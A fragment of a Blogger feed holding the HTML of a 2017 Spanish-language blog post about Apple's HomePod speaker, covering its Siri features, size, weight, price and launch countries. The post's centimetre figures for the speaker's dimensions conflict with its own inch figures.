href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEtZatsLyIFR08kZSHZ39pvrM99O9KNiuJoEyZFx3sj5QdC-hK_KAFiB4VpofzqPEGbFlJgpTE-3QsmxQhdttxXta7AAb5qPb7Ra2BS2-97b1UwcaWVCWLOe4oNkWYgMTJzYSHHmAsW2A\/s1600\/homepod.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEtZatsLyIFR08kZSHZ39pvrM99O9KNiuJoEyZFx3sj5QdC-hK_KAFiB4VpofzqPEGbFlJgpTE-3QsmxQhdttxXta7AAb5qPb7Ra2BS2-97b1UwcaWVCWLOe4oNkWYgMTJzYSHHmAsW2A\/s1600\/homepod.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u0026nbsp;apple.com\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EAsí como también puedes controlar tu\naltavoz tocándolo, tanto para controlar el volumen de la música como para\ncambiar de canción. Es importante que sepas que la parte superior cuenta con un\nLED que indica que Siri te escucha y con cada palabra este brillara. No\nobstante, el Homepod no solo sirve para reproducir música, desde el speaker\ntambién puedes realizar diversas tareas del hogar con ayuda de Siri, tales como\nhacerle preguntas que esta buscara en la red o gestionar la habitación a través\ndel altavoz con comandos simples como \"Siri, apaga las luces\". Solo\ndeberás descargar la Home App y comprar el \u003C\/span\u003E\u003Ca href=\"https:\/\/www.apple.com\/la\/ios\/home\/\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EHome kit \u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003Epara que puedas controlar tu casa de manera remota desde todos tus\ndispositivos incluyendo al Homepod. Con su sistema de audio Apple utiliza el\ntamaño de la habitación para medir el nivel de la música. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfOMiUpzffuHAqIPkrosMBs6gl8bejTcy_SwECaKNkUHk9etlZFI4o0kVaMJFYFSMWT5IpfyGxQ9hWCmywt-hDblbwI0MkE0aiEnyylnOGSVdfanHYERvHyA4lM0hDia5AQ8kekTjgNTE\/s1600\/homepod.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"1008\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfOMiUpzffuHAqIPkrosMBs6gl8bejTcy_SwECaKNkUHk9etlZFI4o0kVaMJFYFSMWT5IpfyGxQ9hWCmywt-hDblbwI0MkE0aiEnyylnOGSVdfanHYERvHyA4lM0hDia5AQ8kekTjgNTE\/s640\/homepod.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003Eapple.com\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EAdemás el Homepod tiene un tamaño muy\nconveniente y sumamente practico para que puedas llevarlo contigo si viajas o\nte mudas, tiene un ancho de 142 centímetros (5.6 in en América) y de alto unos\n172 centímetros (6.8 in). También hay que destacar que el Homepod tiene un\ndiseño algo pesado con 2.5 kg, cuando sus principales competidores (Google Home\ny Echo) pesan entre 400 gr a 1kg. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirf040lXdRxbgw0SjYtci3DszPLB_PV2O6l91GcOUURIIOofVbRTu6TSa0QMHgApHqKF3o-ajKiLnVLJWl3kz17U0LlPcWeeJ9-7anoxAkp-zwsm70Yu1uXQXpz2e224xQyO1yz5Z1ZCY\/s1600\/homp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"984\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirf040lXdRxbgw0SjYtci3DszPLB_PV2O6l91GcOUURIIOofVbRTu6TSa0QMHgApHqKF3o-ajKiLnVLJWl3kz17U0LlPcWeeJ9-7anoxAkp-zwsm70Yu1uXQXpz2e224xQyO1yz5Z1ZCY\/s640\/homp.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EEl Homepod que estará disponible en blanco\ny gris.\u0026nbsp; Por ahora solo cuenta con el idioma inglés con acentos estadounidense,\naustraliano e inglés británico. Su salida oficial al mercado será en diciembre\nde este ano y tendrá un precio de $349 dólares americanos. Cabe acotar, que el\nlanzamiento será solo en Estados Unidos, Reino Unido y Australia, el resto del\nmundo tendrá que esperar hasta el 2018 para poder adquirir el Homepod de manera\noficial. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E#PeriodistaNoctambula \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u0026nbsp;\u003C\/span\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/1788776749838426875\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/nuevo-altavoz-de-apple-causa-revuelo-en_5.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/1788776749838426875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/1788776749838426875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/nuevo-altavoz-de-apple-causa-revuelo-en_5.html","title":"¡Nuevo altavoz de Apple causa revuelo en Internet!"}],"author":[{"name":{"$t":"Periodista Noctámbula"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06579700601050821293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/1hw9skL-IXc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});